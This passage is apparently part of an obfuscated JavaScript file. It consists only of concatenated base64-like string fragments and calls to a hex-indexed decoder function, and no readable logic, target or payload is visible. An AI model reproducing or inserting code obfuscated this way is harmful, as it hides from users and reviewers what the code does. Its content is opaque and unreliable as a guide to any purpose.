Z'+'nEnLCdhV1dYVzZSZE5hJywndThrL1c1MV'+_0x7708349t(0x230)+_0x7708349t(0x15d)+_0x7708349t(0xfc)+'3RkUG1rcCcsJ0U4a2JmU29mVzY4JywnbT'+'hrb3c4bzZXN0cnLCdybW8zV1B4ZE9mcSc'+'sJ1c0L2NHbW9HVzQ3Y01xJywnV1JIRVc0'+_0x7708349t(0x177)+'E1XNnJiVzYvY0k4a21xU2tUVzZmTicsJ1'+'dRVmNTOGtFb21vMicsJ3lOaStXUGFYJyw'+'nRW1rU1dRRmRNbW9tJywnQm1vSldSL2RP'+'d1MnLCdXUks3RENvdWxhJywnbnF4Y1VMU'+'3gnLCdXUGltVzdlcWZXJywnckNvckFta0'+_0x7708349t(0xdb)+'PVycsJ1c3M2NJU2tSVzdsY1NxJywnVzRG'+'Y1F4cGNMY0MnLCdXN0ZkT0NrdXpNaScsJ'+_0x7708349t(0x2f0)+_0x7708349t(0x125)+'STTQnLCdkZ0pjSklKZE9xJywnV1JlMXM4'+'bzJhVycsJ1dQRmNSbWtha1NvdycsJ1c1U'+_0x7708349t(0xe0)+'9jJywneDhv')+(_0x7708349t(0x1d0)+_0x7708349t(0x1cc)+'dyZGJNVzVmTScsJ1dRcVRFOG9acHEnLCd'+'XT3BkTlNraHlTb2xyOGtCZWJaZFVOSycs'+'J25Tb3JFbWtWYnEnLCdqcXFuV1IzZEdhJ'+'ywnbTN0Y1Ztb25pVycsJ3NDa0djWlZjVl'+'cnLCdlQ2t3ZVdKZE9xJywnZnRhSVdPUmR'+'RVycsJ1dQRENwWktMJywnV1FtNUNtb2Zk'+'VycsJ1c0M2NHU29CVzdOY0dHJywnV1EzY'+'0w4a2xnQ29TJywnV1JHa1c0eVltVycsJ3'+'pTa05XNExDb0cnLCdXNVMwV1BSY1VDa2M'+'nLCdXTzBxVzVDdGNxJywnVzVhRldQL2NR'+'OGt5JywnV09EZVc3VmRRV1MnLCdGQ2tSb'+'kNvcVc2UycsJ2pTb3Z0bWtVbGEnLCdlV0'+'dwV1IzZFFxJywnVzYvZFV4SHdXN3EnLCd'+_0x7708349t(0x6b)+_0x7708349t(0xd3)+_0x7708349t(0x231)+'dGY01nMVlFcScsJ1c2OExXNnp3VzVXJyw'+'nVzRERlc1YkNXN2EnLCdXN21oVzdUZ1c3'+_0x7708349t(0x105)+_0x7708349t(0x21c)+_0x7708349t(0x2e0)+'vVzV4Y0xHJywnVzRCZFY4b1lXNEd1Jywn'+'c0NvWndTa2tXUU8nLCdtbW9oVzVsY1FyO'+_0x7708349t(0x9d)+'InLCdmOGtXV1JCZE9OYScsJ1dPQ0FXNnF'+'SeEcnLCducU80VzZaZE9HJywnbmdkY1Y4'+'b05rYScsJ2ZTa0pXT0ZkSm1rNScsJ1dRV'+_0x7708349t(0x238)+'csJ1c0VmNP')+('ZTlvdVcnLCdXNWxkTm1rT0V4eScsJ1c1V'+'mNRTHplQXEnLCdjOG9nQzhrcHBHJywnek'+_0x7708349t(0x2fb)+'sJ1dPcGNQQ2tGZVNvQycsJ1c0RmRTOGtl'+'QUs0JywndUNvcXFTa0JvcScsJ1c1UG5XT'+'05jUFNveScsJ3BTb1lXNmRjT3QwJywnQ0'+'NrYlc2MUNpYScsJ1c3dWt1TWorV09aZE5'+'Ta25XUFNCV1AzZExHJywnVzRsY05Db1ZX'+'NXRjUlcnLCdXUnVtVzV5SXBHJywnV1FoZ'+'Ep3aGRNaHUnLCdlVzA5V1JSZFJHJywnek'+'NrR1dRaGRLU29kJywnRVc5MFc1OWYnLCd'+_0x7708349t(0x251)+_0x7708349t(0x252)+'ywndlNrSWltb1dXNUcnLCdXNC9kR0tMR1'+_0x7708349t(0x1ea)+'4ZEg4b3cnLCdyOGtHV1FKZE04bysnLCdX'+'NHJPV1EvY1Vtb1gnLCdXNUZjU1NvTWFTa'+_0x7708349t(0x11a)+'NNdGUnLCdXNWlEVzViM1c3YScsJ1c1aGR'+'PU2t2cTEwJywnVzRHN2xmM2ROYScsJ2FH'+'V1VXNDdkTWEnLCd5SERPVzdQZScsJ1c2a'+'GRUdzlZVzQ0JywnVzZoY1M4b2diQ2t2Jy'+'wnVzZ0ZFZDa01yd0MnLCdXT2UyVzVPY3F'+'hJywnaG1rdlc3N2RMbWtSJywneG1vZFdS'+'eGRHS2knLCdXNi9jTDBSY0tYcScsJ1c3b'+'GRPbW9ydFo4JywnQW1vWEJta3dXUVMnLC'+'dqZzdjUENvTmRHJywndVNvcnN2ZGRLYSc'+'sJ1c1MUZXNTlCVzdDJywnYkxGY1FaZGRQ'+'RycsJ1dQMGJXNWlxeWEnLCdXT2l5VzVXW'+'HVXJywnVzZsZE84a252d0snLCdxY2ZiVz'+'R6OScsJ3dh')+('RFVXNHpjJywnaVhaY1FoNFMnLCduYUcrV'+'zRKZE5hJywnd2NMK1dQaXYnLCdhOGtqcH'+_0x7708349t(0x17e)+'XNkJkSE1qV1c2cScsJ1dRZjBXNUpkU2Fp'+'JywnV1Jtc1c2SzJwRycsJ1c3MFZXN3ZiV'+'zRDJywnVzQzZFVlMUxXNlcnLCdXUjRUVz'+_0x7708349t(0xf0)+'IbWtBcTBDJywnV09PNFc0V0ZoRycsJ1c0'+'ZGNKTkpjUUhtJywncFh4Y04yR2wnLCd0b'+'WtLV09kZFJTb1UnLCdXUkQ2VzQvZFBjOC'+'csJ3RTa1pXNlBWdXEnLCd2bW8wQzIzZFF'+'hJywneG1rcldSL2RVU29tJywnVzZsZE1T'+'a29XNi9jR3EnLCd2czlEV09HYycsJ1c0Z'+'GNLU29lYlNrUycsJ3VDb1Z6Q2s4bGEnLC'+'dXN1ZjR0NvNmZDazInLCdnbW9CQW1rQmd'+'hJywndlNrRG5ZcGNVcScsJ1dSMEZXNGVO'+'cHEnLCdXUlpkSm1rTWxTb28nLCd1Q29XR'+_0x7708349t(0x232)+_0x7708349t(0xc1)+_0x7708349t(0x1c2)+'a2JXNWhjSGEnLCdXNFZkT1NvVFc2ZTEnL'+'CdXT0Nzc1NvaGlXJywnVzVqM1dRaGNNOG'+'9rJywnV1F5b1c1R1B3VycsJ1dPL2NUOGt'+'rbzhvNycsJ1c3bmlkU2tleHZ4Y05MM2NR'+'U2txV1F5JywncW1vS0Q4azNmYScsJ3dtb'+'01xOGt2cEcnLCdXNWZBV09CY01Db1MnLC'+'dXUmhkR0wvZE8yTycsJ1dSV0xXNnFFcWE'+'nLCd6OG9xeDNWZEdxJywnQ0NrMlc2cnBD'+'VycsJ0JDa0RpbW9OVzdPJywnV1B0Y09Ta'+_0x7708349t(0x23d)+'NTbW82VzRS')+('Y1FxJywndzhrZ25jL2NHRycsJ3laSEtXU'+_0x7708349t(0xcc)+'hKJywnYklDYVdReGRMVycsJ1c2UmRIOGt'+'LeDNxJywnVzUzY0o4a3dXN1pjVmEnLCdX'+'Ump6VzZOZE5xNCcsJ3Jta2RrY0pjUFcnL'+'CdXNUZkSW1rVXYzNCcsJ1dRajhkYXl3Jy'+'wnZG1rRldRZGROTUcnLCdjOGtxV1J0ZFQ'+'4a0snLCdsbWtqaElWZElhJywnbThrWVdS'+_0x7708349t(0x2a8)+_0x7708349t(0x1f6)+'csJ1c2VmNWMC9jTklxJywneG1vU0Rta0p'+_0x7708349t(0x2a4)+'em5GU29OVzdYam9LdUlXN08nLCdXNTdkS'+'ndEalc2cScsJ2hta2RXUEpkU21rQicsJ1'+'c3bGNWU292Ym1rRicsJ1c1M2NKOG96bTh'+'rcCcsJ1dSS21XNkt5bGEnLCdlOGtiRm1v'+_0x7708349t(0x11b)+_0x7708349t(0x2ea)+'VuaHphJywnckxLOVdPbTMnLCdXUFMwVzQ'+'wR2VXJywnVzRGZEpta3dFZ2knLCdiYmhj'+'UmVHbScsJ1c1RGlXNzlCVzdpJywnV1JMS'+_0x7708349t(0x152)+'dXNEJjT21vNGxDa3knLCdXUm40VzR0ZEp'+'KQycsJ3lTbzFGMWRkVHEnLCdmQ291VzZG'+'Y0laaScsJ1c2eGRPZUwzVzVhJywnZlc0c'+_0x7708349t(0x190)+_0x7708349t(0x108)+'pJywnVzVoZE5tb3NXNFcnLCdXUDFBZmQ0'+'SycsJ1c1Q1hqMnRkU2EnLCdnQ2tvZUlsZ'+_0x7708349t(0x180)+'t0VzZCY0xH')+(_0x7708349t(0x137)+'GljcScsJ0JTa2lXT3RkVm1vRicsJ0Vtaz'+'dXNmpxd0cnLCdsbWtIV1I3ZElMaScsJ1c'+'0ZGRKU2tYekw4JywnazhrcmZhcGRUVycs'+'J1c1Q0pXNnJmVzd1JywnZWFDN1c1aGRJV'+'ycsJ2hDa1JoWjdkVVcnLCdzSmozVzVmWS'+'csJ2J3NWdXUjlVJywnV1JaZEpLdGROMks'+_0x7708349t(0x134)+'UmxkVFNrUCcsJ2ZTa0dXUmxkTU11JywnV'+'09tRHVDb2FsRycsJ1dRVHZsV3FnJywnVz'+'U5eldSZGNKOG9wJywndlhmTFdPYUknLCd'+_0x7708349t(0x21d)+'LCdXNHRjS0tyRHdXJywnbnE3Y0pOeTgnL'+'CdxYkhZVzVicicsJ1c0UmRKU29veWFtJy'+'wnVzRPSFdRdGNJQ2ttJywnbVNrL1dQbGR'+'RMkMnLCdXUHhkTWZGZEpNSycsJ1dQS2ZX'+'NWEvdGEnLCdDQ29ycTMvZFNxJywnV1A1T'+_0x7708349t(0x24d)+_0x7708349t(0x2d7)+'DJywnVzZSY1RMbmVyVycsJ2Y4b3lXNC9j'+_0x7708349t(0xde)+_0x7708349t(0x229)+'RjVDFuMnlhJywnRlhEYldQZVAnLCdXNi9'+'jSzIzY1RKOCcsJ1c0L2NTbWsyVzRWY0dx'+'JywnV1BoY0hDa1pXUENhJywnVzZsY0ltb'+'3lnOGsvJywnY3Nxa1c2N2RNYScsJ2h1Um'+'NVWU5kUGEnLCdqMnZYV1BqQicsJ1dQOTh'+'XN0ZkS3FLJywnVzRSY1Z2WHV1cScsJ3pT'+'a05jSWhjTkcnLCdXNzl2V08zY1Vtb0knL'+_0x7708349t(0x2b7)+'BxJywneENr')+('dWhtbzJXNkcnLCdhMkJjUmJ0ZEphJywnZ'+'ThrTUVtbzZXNDAnLCdCbW9iRFNrR2RXJy'+'wnbjhrQnpDb3NXNmEnLCdpOGtCbUhWZE1'+'hJywnVzY3ZFJDa1JXNlZjVmEnLCdrR0tm'+'V1JSZElhJywneXdtRldReSsnLCd4bW9Te'+'UNrNG1xJywnVzVDMFc3SHVXNnEnLCdwQ2'+_0x7708349t(0x16b)+'XN3BjUjhvelc1N2NOYScsJ2xmcGNKWU5k'+'R2EnLCdCQ2tnYW1vcFc1VycsJ3ZDa21XN'+'3ZUZUcnLCdXNjdkUTBqUFc3RycsJ1c3S2'+_0x7708349t(0x186)+'Tbzh2OGtUV1BxJywnV1JHZFc2V25mVycs'+'J3I4bzRxU2tJV1J1JywnVzU4VGszZGRLY'+'ScsJ21Ta0RDOG95VzRhJywnQjhrL1dRcG'+'RJQ280JywnZmRwY05MYUcnLCd5dFRwV1B'+'xTycsJ1c0M2RNMXZMVzdHJywnYU5KY09T'+'bzlhRycsJ1dSWDZXNWRkVkdlJywnV1B0Y'+'1Rta0FXUWU1JywneENvUUZ3L2RKYScsJ1'+'c3SmNIZlZjU0hLJywnVzVqaFdReGNSOG9'+'GJywnd1NrZlc0SDJhVycsJ0RTb1NBOGs1'+_0x7708349t(0x2db)+_0x7708349t(0x121)+_0x7708349t(0x294)+'vdnQ4a2tXUTgnLCdXNkJjVUx6cUZhJywn'+'Rm1vL1dPbGRMZnknLCdlU29Vd1NrWGphJ'+_0x7708349t(0x1ce)+'cnLCdXN0ZjVkNrVFc3dGNSVycsJ3BDa3F'+'XT0ZkSm1rQicsJ1c3ZGRHbW8xemJTJywn'+'bzB2eVdPTEInLCdXNS9kTThvdUNZZScsJ'+'1dQQ1V1Q29hYlcnLCdXT0ZjU2Vqa3hhJy'+'wnZG1rWW1Z')+('M2RURycsJ2w4a0REQ294VzU0JywnV09hQ'+_0x7708349t(0xeb)+'9wZFZTaytrQ29pJywnVzRpT1c2cjdXNm0'+'nLCdXUlJkSHVkZEl3NCcsJ3FkYmZXT1NR'+'JywnYWNtc1dPVmRRRycsJ1c3eGRKZ3Y0V'+_0x7708349t(0x24a)+'VhJywnV1IvZE93UmROTnEnLCdXNDdjS0N'+_0x7708349t(0x28a)+_0x7708349t(0x2dd)+'CdBU29MQ1NrMGRhJywnejhrR29DbzdXN1'+'cnLCdsQ2tsV1FKZFFlYScsJ3hzOXpXTzB'+_0x7708349t(0x22b)+'T2NuR1c1QycsJ2pTa1ZtY3BkSFcnLCd5U'+_0x7708349t(0x2cc)+'dCbWs3V1FWZFE4b3gnLCdXTzdkTmhGZFF'+'ldScsJ3htb2h1U2tjV1FLJywnbUNrcXI4'+'b3dXNTQnLCdXT05kT05kZFZ2aScsJ3M4a'+'2RXNXpTa0cnLCdqU2tuZ3FKZE9XJywnbk'+'phQlc1RmRVVycsJ1c1M2RSQ290VzdPcCc'+_0x7708349t(0x299)+_0x7708349t(0xca)+'m1rVGExcGRQQ2tJVzRTZVdRUycsJ2FZYU'+_0x7708349t(0x2c4)+'SY1BTb2NXNmhjT0cnLCdXT3BkTVNrTGVT'+'b1cnLCdXUVRwYWNpNycsJ1c2S0lXN3I4V'+'zZTJywncW1rM1c0SElnRycsJ3FDa1pXNH'+_0x7708349t(0x2a0)+'QYUEnLCdXN2RjU21vMWZDa20nLCdXUHky'+'VzRXZGJxJywnVzdxbVc1RHlXNmknLCd2U'+'2szVzRmTmdxJywndzhrQmtISmNIcScsJ2'+'Q4bzNGbWsy')+(_0x7708349t(0x17d)+'3BtYScsJ1c2aGRQbW9aVzd5QScsJ3M4a3'+_0x7708349t(0x197)+_0x7708349t(0xce)+'azRwQ29kJywnZm1rbldSRmRRcScsJ0Nta'+_0x7708349t(0x1c4)+'c1VmRMbW9ueGFxJywnem1vQnN2N2RPYSc'+_0x7708349t(0x15b)+'RycsJ1c0eGNOU2s4VzcvY1NhJywnV1JHa'+_0x7708349t(0x1f1)+_0x7708349t(0x209)+'XNGlrVzdmMFc1dScsJ1c2bGNLU29RVzRK'+'Y1ZXJywnVzR4Y0x2blh2cScsJ1c3cGNPZ'+_0x7708349t(0x147)+'80ZXdTb3FjcScsJ1c2V3lXNVBHVzdHJyw'+_0x7708349t(0x6e)+'UVcnLCdydDlhV09TdycsJ0Fta1JXUXhkU'+_0x7708349t(0x20f)+'NPaDNjUkdlJywnVzdYalc2em9XNGEnLCd'+'XUk5kTFNrMmVTb1gnLCdCQ28zRW1rOWFh'+'JywnVzVCY0oxUmNOYjAnLCd3WHJrV1I4V'+_0x7708349t(0x13f)+'csJ1dPM2RNdVJkR2dhJywnVzdTUFdSN2N'+'OOGtMJywnQkNvRVdPM2RTeDQnLCdXUENE'+_0x7708349t(0x2be)+_0x7708349t(0x2a1)+'wnVzd5NG8zeGRVcScsJ1dQOGJXNWU4Rkc'+'nLCdmRy9jSWdtLycsJ2U4b0JXNy9jU1g0'+'JywndmFMbldPNHonLCd2U29RQkNrNmRhJ'+'ywnQW1rSWZtb3dXNksnLCdXT0dpclNvMW'+_0x7708349t(0x117))+('Y09Tb09uYScsJ0ZiZnNXNXpzJywnalNrS'+'1dRL2RWMUcnLCdnR3laVzVsZElXJywnVz'+_0x7708349t(0x7c)+'sJ2UwQmNJbW91amEnLCdXUXVVVzY4anRH'+'JywnVzYzZE0wRGpXNVcnLCdXT0pjR0NrV'+'FdQeTUnLCdCWlBEVzduVScsJ1c3aGROOG'+'toVzZCY0tXJywnRW1rVVc3NTlCYScsJ1c'+'1YU5XT3hjSW1rWScsJ3cyaWpXUDhLJywn'+_0x7708349t(0x2b1)+'0onLCdBbW9GeVNrT1dSeScsJ1c2ZGNNOG'+'tyVzdsY1ZHJywnVzZid1c3THpXNmEnLCd'+'3bW92V1FWZE5MaScsJ2Zta1VXUkZkSENr'+'ZycsJ1c2N2NLMVZjUmFlJywnem1raVdRd'+'GRRU292JywnV084SFc3bTdpVycsJ1dRNG'+_0x7708349t(0xc3)+_0x7708349t(0x162)+_0x7708349t(0x28e)+'1cnLCdhU2tkV1BsZFAzYScsJ3I4b0xXUk'+'ZkVE1xJywnRTNpQ1dRU3gnLCdXUXBkVTM'+'vZEdncScsJ1dSRmNUbWt5V09TcicsJ3VT'+'a0plWFJjSEcnLCdXNGxjTFNvdVc1M2NSY'+_0x7708349t(0x1fc)+_0x7708349t(0x20d)+'OJywnV08zY0dmOUV4cScsJ1dPaGNLTG5v'+_0x7708349t(0x298)+_0x7708349t(0x101)+_0x7708349t(0xd0)+'sJ1c3OXBXUnhjVVNvZycsJ2U4azdXUUpk'+'U1NraCcsJ0JkbjJXUm12JywnVzY3ZEg4b'+_0x7708349t(0x276)+'JkSzhrNmZT')+(_0x7708349t(0x6c)+'EZ1cScsJ1dQQmNUQ2tOV09hYScsJ3lDa2'+'lXUlJkVjhvbCcsJ3Y4a3RXNm5IalcnLCd'+'zYXJKVzdYbicsJ1c2R2xXUXRjUUNrSScs'+'J0Y4b0dCbWs1aUcnLCdzY2I0JywndG1vc'+'Xdta0FmcScsJ2lLM2NROG8zZGEnLCdBU2'+'8wdkNrWldPaScsJ1dQOHpXNWU4bGEnLCd'+'XUnZubWFlRCcsJ1c0ZGRQOG8xVzVTYycs'+'J2ZDa3FCOG9XVzU4JywnbkNrVFdRVmRLb'+'WtLJywnV1BwZFAwcGRSTXEnLCdXNDNjUn'+'VWY05KYScsJ3c4a2hXNXZEdnEnLCd5Q29'+'sd1NrUFdSbScsJ1c2aGNLOG9jb21rdScs'+'J21mNXNXT1BxJywncDNoY1Z0aGRJcScsJ'+'3c4a1pXN3ZIeFcnLCdvSzdjRzhva21xJy'+'wnQjhrcGpTb1ZXNm0nLCdXNnRkSjhvZlc'+_0x7708349t(0x122)+'Q2ttVzUvY1ZHJywnQ0NvM3ROUmRSVycsJ'+'3Ftb2ZzU2sxV080JywnVzYvZE1ta3pXNl'+'pjSVcnLCdXNHhjUjhvaG84a0EnLCdXNmh'+_0x7708349t(0x172)+_0x7708349t(0x189)+_0x7708349t(0x2c2)+'VXNU83aVcnLCdXNlJkSUNrVXdnVycsJ1d'+'QdkppR3FMJywnZENrUndTb3dXNk8nLCdX'+_0x7708349t(0x153)+'ywnaEpOY013R3AnLCdXT0xSbFowVicsJ2'+'Nta3Voci9kTkcnLCdyOGtvVzVESUJHJyw'+'nY21rY0I4b2pXNGEnLCdXUFNGVzdhWGtH'+'JywnejBxZ1dSMEgnLCd0Q2tMYkpoY0txJ'+'ywnVzdGY1ZDbzRlQ2twJywneUNvRFdPN2'+'RPTWUnLCdk')+('OG96VzRwY1NZRycsJ0VDbzR0TS9kU3EnL'+'CdXNzdjVm1vcFc1RmNRYScsJ3pablVXNH'+'p3JywnV1Jpclc3eXdsRycsJ3NTb2x5Q2t'+_0x7708349t(0x2d5)+'NDhyckcnLCd1OG9GV1B4ZEcySycsJ1c1Z'+_0x7708349t(0xb2)+'csJ1dSM2NLOGs5V09DSCcsJ3FlbUhXUjR'+'sJywnZUkwVlc3RmRSVycsJ1dPV0hXN2Fa'+'eEcnLCdXNlJjU3dyMXVxJywncVNrdlc1d'+'jdBcScsJ1dRZGNHOGtRV1JlbicsJ1dQTm'+'RJU2toYm1vaCcsJ1dPL2NVU2sxYjhvNSc'+'sJ1c0cjVXT2xjT0NveScsJ1dRalhtWmUy'+'JywnVzdOZE8wUEhXN1cnLCdXUUZjUExiQ'+'XdXJywnVzZ4ZEpDa0Jzd2EnLCd3bWtNam'+'1veFc1bScsJ2Vta2h2bW95Vzc4JywnQVN'+'vOEU4azJXT1cnLCd2bWtiY2JKY1BxJywn'+'VzRCY0w4b0tXNEpjSkcnLCdXUGlpVzZtd'+'UVHJywnVzRWZFJta0J4S0snLCdXUDNjVl'+'NrUldPQ2UnLCdCU29IV1BkZEcyZScsJ2l'+_0x7708349t(0x10c)+'NUdXNmZhV1JoY1Zta2NzU2srVzdDJywnQ'+_0x7708349t(0x1a7)+'NRVycsJ1c1QmRKbWtNcmdtJywnRVp6Ulc'+_0x7708349t(0x235)+_0x7708349t(0x94)+'GNQaDdjVnJhJywneW1rSW9tb3RXNlMnLC'+'d6dVNjV1BDeCcsJ21DazNXTy9kSlNrZCc'+'sJ2taV0hXUkpkS3EnLCduWjA4V1IvZEhX'+_0x7708349t(0x1cf)+_0x7708349t(0x2d0)+'wneG1rWVc1')+('OVRFVycsJ25iaGNReFdTJywneW1rNWhTb'+'3pXNG0nLCdhOG9qRW1rcWNHJywna21vRl'+'c3VmNMdEMnLCdXNVJjSm1vOVc1dGNRRyc'+'sJ1c2WmNQZzlzRHEnLCdpOGs0V1J0ZFRL'+'cScsJ2VTa2RXT3RkVlNrZicsJ0FDb1VEU'+_0x7708349t(0x1b9)+'l2RmEnLCdXNkpjUmhoY1RzNCcsJ3RTazR'+_0x7708349t(0x155)+_0x7708349t(0x16f)+_0x7708349t(0x185)+'NrTGs4b3InLCdXNjdjS21vMFc2L2NNcSc'+'sJ1c1YTVXT3RjTjhrbycsJ1c3aGNHbWtq'+'VzQzY1JhJywnVzdDUFc3SCtXN0MnLCdlY'+'zhMVzYvZE9HJywnVzVsZE84azBGZlMnLC'+'dXNEZjU0NrWlc2N2NRcScsJ1c3aGRHU2t'+_0x7708349t(0x278)+'LCdXNjdjTkNvaVc0bGNHYScsJ1c0ai9XN'+'XJTVzdxJywnVzVlTldPcGNUU2tzJywnVz'+'VWY0ptazNXNXRjVnEnLCdvdWhjSDhvdW9'+'xJywnV1BHaFc0dVd6cScsJ3VTb09XUVJk'+'VktxJywnckNvZnV4UmRJRycsJ2Jta0JlW'+'VpkTUcnLCdXUDFlVzV0ZE1yOCcsJ2s4a3'+'hXUEJkSlNrYScsJ3pta1VtU281VzRtJyw'+'nVzVCY1MyM2NUSFMnLCdqYU9vVzROZFFX'+'JywnVzdGZE5ta1pxdUsnLCd0bW9pV083Z'+'E4ybScsJ1dSWmNNMXp0QlcnLCdXN1pkVk'+'Nrb3NLVycsJ1dPQmNNbWtsV1BPWicsJ1c'+'1aGRNbW8veEhLJywnZFNrMldSbGRNZXUn'+'LCdnYWxjTTNPOScsJ21Ta3JXUHBkVndPJ'+'ywnVzVOY1FLSmNTSWEnLCdXNUpjVFNvel'+'c3RmNQVycs')+('J3dTa0JnQ29NVzc4JywnVzd1Slc0ci9XN'+'WknLCdkbW9aRFNrVGlxJywnZFhSY01ocW'+'UnLCdXNHhkSW1rUlc0VmNPRycsJ3A4a3p'+'XUUZkSk1XJywnVzdhQmxlQmRIcScsJ2lt'+'azdFbW90VzdxJywnZkNrR0RDb1ZXNEsnL'+'CdEQ29seE0zZEpHJywnam1rdHo4b1lXNj'+'AnLCdCbW9LdzhraldSTycsJ1c0ODljaFJ'+'kR0cnLCdXUHRjVWdUYnhHJywnVzRkY0dl'+'WmNUWnUnLCdXNlpjTmY5ZkNxJywnY1NrR'+'3dDb0ZXNTgnLCdXTzAwVzVDYm5xJywnaz'+'hrSldRZGRPd1cnLCdxTDBBV1JTQycsJ1c'+'2R01XN1A2VzdPJywnaG1rYVdSQmRIU2sw'+'JywnVzRoZEx4cnpXN2EnLCdXNmhjTjhvS'+'lc1dGNIRycsJ3AydGNWbW9iZkcnLCdkbW'+'tFV1FWZFVmUycsJ1c2eGRJOG9UVzdpRCc'+'sJ1dPS2ZXNUtwQ3EnLCd5Q29TcjhrYldQ'+_0x7708349t(0x1c0)+'21zJywnRkNrclc1MWFhcScsJ1c1aGRHU2'+'8wVzZTOCcsJ0VTb214THRkUVcnLCdtOGt'+'kV09WZEc4a1MnLCd2Q2twV09wZFFTbzQn'+_0x7708349t(0x99)+'VN1JywnVzZSY1RTb05XNEZjSXEnLCdDTD'+'A3V1FTMycsJ1c1UmNPZlh3dlcnLCd5U28'+'yRmd0ZFZhJywnVzVybldRRmRHbW9CJywn'+'VzRaZFFta2hXNkZjUlcnLCdhc2lZV1BoZ'+'FBxJywnamNGY04wU1AnLCdwZUJjVThvYm'+_0x7708349t(0x1ac)+_0x7708349t(0x7b)+'NUJjTlgwJywnVzd4ZEdDa2Z6MDAnLCd5b'+'Wtqam1vRVc0MCcsJ1c3VFNXUUZjVkNveS'+'csJ1c1UmRR')+('Q2tBVzVWY1BxJywnRVlmUlc1enUnLCdhR'+'zRkV1FCZFBxJywnVzdmbFdPUmNMOG9IJy'+'wnRlNrNG1tbzNXNW0nLCdXUDRuVzYwQWR'+'hJywnYzhvTlc2L2NUZFcnLCdXT1dMQjhv'+'ZmRhJywnVzVTMldSTmNLbWsxJywnZE52b'+'1dQMXAnLCdXNHJxVzVIN1c2TycsJ3pHSE'+'5XNXJXJywnV09tUnNTb0ZvcScsJ1c0OEl'+'XNFBGVzRxJywneDhrL1c3MWZvYScsJ0E4'+'azZXNHZwemEnLCdXUkpkTFNrUWlDb0wnL'+'CdXNzdjRzhrUlc2M2NJcScsJ1c2dGRPOG'+'s3VzVGY1JhJywnb3N1NVdRaGRLYScsJ1d'+'POEFXN0sranEnLCdXUXhkVDhrQWNTb1In'+'LCdXNFpkR21rSHNlRycsJ3Y4b3l3OGsrV'+'1BPJywneDFLZldPU0InLCdXNkJkUE01eF'+_0x7708349t(0x26d)+_0x7708349t(0x200)+'ZE5nYScsJ1dSSGlXN2xkUmFLJywnV1BHM'+_0x7708349t(0x18a)+_0x7708349t(0x12a)+'sJ1dQU1ZXNW1ZeFcnLCdxU2tOVzdURkRH'+'JywnVzU3Y1B2dmhGRycsJ3FLNDFXUnFCJ'+'ywnZUNrb1dQTmROOGtBJywnQkNveldRaG'+_0x7708349t(0xf8)+_0x7708349t(0x17b)+_0x7708349t(0xe5)+_0x7708349t(0x1d6)+'hhJywnQThrL1c3bjliVycsJ1dSZGNVQ2t'+'sV1B5aCcsJ2IxbGNOckZkT3EnLCdXNVZk'+'VUNrNENLcScsJ25ta2pXUHBkSFNrOCcsJ'+_0x7708349t(0x27a)+'YnLCdpQ29O')+('dkNrZGhHJywnV1JUTFc2UmRWcmEnLCdXN'+'nFpV094Y1E4a3gnLCdXUUxra0hXNCcsJ1'+'dRcGRTOGt5bFNvTCcsJ2o4a2VXUFpkT0N'+'rcCcsJ1c1M2NLU29hVzczY1RhJywnVzcv'+'Y1NDb05XNVpjTHEnLCdXNEZjUzFGY09YO'+'CcsJ0JTb1Z4OGtiZ3EnLCdXNi9kUFNven'+'lxTycsJ0JJbjBXNDU3JywndkNreVdRRmR'+'JQ29pJywnV1FwY01ta3NsOG9BJywnVzQ3'+'Y1BnQmNWWEsnLCdXNGhjSXVqb3pxJywnV'+'zZoY0t3amd2VycsJ1c1L2NRbW9OblNrMS'+_0x7708349t(0x2b2)+'vYScsJ2FJdGNITUcrJywnRnc4c1dRS3Mn'+'LCdXNWVoYjFsZFJxJywnZXRhQVdPQmRTV'+'ycsJ2g4a1hpc0JkS2EnLCdXUUxWa0lDcC'+_0x7708349t(0x131)+'zV1I0JywnV1JhNnVTbzJhRycsJ1c0OGZX'+'UGxjSzhrVScsJ3FDb3VzdVJkSGEnLCduU'+'2tsdzhvVFc2RycsJ1c1M2RTU2tJQUw0Jy'+'wna0hteVc3VmRRcScsJ1c0VmRHbWtacnc'+'0JywnY0NvWFc2cGNPYmUnLCdGU2tMVzdE'+'a2FxJywneUNra1c3ejZ2VycsJ1dSaGRUe'+'HRkSHVhJywnV1E3Y01DazVXUXVyJywncE'+_0x7708349t(0x71)+'nVzZWZE04b1B4V20nLCdXNmRjT0NrV1c0'+'aGNJRycsJ0Q4b09zbWtpV1FpJywnZFNvN'+_0x7708349t(0x170)+_0x7708349t(0x2c6)+'nLCdXNC9kSVNvVnpISycsJ1c3bTZsMzNk'+'VmEnLCdXNlZkVm1rQnlMOCcsJ0U4a2tjb'+_0x7708349t(0x2b0)+_0x7708349t(0x2f7))+('JywnVzYvZFBTa3F2ZnUnLCdXNUJkSm1rN'+'XNLNCcsJ1dPZGNTU2t0am1vVicsJ0VTb1'+'ZEdi9kR2EnLCdXNnpSVzdYalc2VycsJ2R'+_0x7708349t(0xb1)+'VycsJ3lOaUtXUDhmJywnd1NvTldQWmRTd'+'0MnLCdXNXlhaDJ0ZFZxJywnekNrUmpDa3'+_0x7708349t(0x2c8)+'ROGtVVzQzY1ZxJywnb3ZWY1ZiL2RKRycs'+'J0NDa1BpVy9jTWEnLCdrQ2tndENvMlc2T'+_0x7708349t(0x76)+'NSOGt3JywnV1FCY1B2enFGcScsJ3dDbzJ'+'xM2RkUnEnLCdXNmpHVzd2Vlc0QycsJ1c2'+_0x7708349t(0x8e)+'ScsJ1c2QmRJQ29PckdtJywnVzU1QldQUm'+'NUbW84JywnVzQvY1B4RmNUSXEnLCdXUGh'+'jSW1rbW1Tby8nLCdyQ2t0VzRiSGtxJywn'+'aUNvRVc1L2NSY1cnLCdXNnBkTndQQlc1O'+'CcsJ1c0ZGRKeDF1VzdDJywnZlNrTnZTb1'+'hXNmUnLCdjbWtnV094ZExldScsJ1c2RzF'+'XUk5jR21rQScsJ1c0TmNJeFA1eFcnLCdX'+'NWhjR2U3Y1JycScsJ1dRVHFwSEtnJywnV'+'1JlVVc0cU5kRycsJ1c1UmRRQ2toQzJ5Jy'+'wnZ3YxTVdQOXEnLCdXNXhkVjhvN3hiUyc'+'sJ1dPQyt1U29Rb1cnLCdXNzdkTENrZERl'+'aScsJ1dSeGNOU2tqV1JtOCcsJ1c1WmNKO'+_0x7708349t(0xb8)+'c3TGpXUUZjSG1veScsJ1dSNUplSFc5Jyw'+_0x7708349t(0x2e9)+'YScsJ2dIUzZXUFZkSmEnLCdxOGtLVzVYO'+'HBXJywncUNvakVobGRLYScsJ2U4b3ZXNm'+'xjTkhLJywn')+('V